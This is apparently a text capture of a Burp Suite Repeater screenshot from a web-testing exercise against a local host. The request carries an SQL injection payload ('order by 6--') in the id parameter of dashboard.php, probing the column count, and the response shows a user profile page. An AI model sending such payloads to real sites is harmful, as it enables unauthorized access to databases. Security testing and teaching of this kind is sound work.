 1 ×
+
Send
Cancel
<
>
T
Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=2'+order+by+6--+- HTTP/1.1
2 Host: 192.168.1.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=knge19gfhh3lrnpr92k0rq183q
9 Upgrade-Insecure-Requests: 1
10
11
?
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Logout
Jehad Alqurashi
Web Designer & Developer
Full name
Email
Contact number
Address
SUBMIT